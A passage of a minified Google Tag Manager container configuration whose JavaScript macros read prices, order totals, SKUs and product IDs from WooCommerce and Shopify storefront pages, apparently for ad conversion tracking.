parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3